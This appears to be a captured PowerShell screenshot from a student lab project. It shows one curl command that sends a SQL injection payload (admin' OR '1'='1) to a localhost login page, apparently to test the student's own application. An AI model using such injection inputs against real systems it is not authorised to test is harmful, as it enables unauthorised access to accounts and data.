 Windows PowerShell
Windows PowerShell
PS C:\Users\Administrador\Documents\ESIT\PROYECTO DE ESTANCIA ESIT\SEMANA 4> curl.exe -i "http://localhost:8080/login?user=admin'%20OR%20'1'='1"